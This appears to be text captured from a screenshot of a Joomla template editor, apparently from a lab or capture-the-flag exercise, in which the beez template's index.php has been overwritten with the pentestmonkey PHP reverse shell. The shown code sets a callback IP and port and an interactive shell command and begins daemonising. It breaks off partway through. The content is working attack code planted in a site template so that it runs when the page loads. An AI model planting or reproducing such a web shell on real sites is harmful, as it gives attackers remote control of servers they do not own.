 Template HTML Editor
Save
Apply
Cancel
Help
/var/www/html/joomla/templates/beez/index.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}